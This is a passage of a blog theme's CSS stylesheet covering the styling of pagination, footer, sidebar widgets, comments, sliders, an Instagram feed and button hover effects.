border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
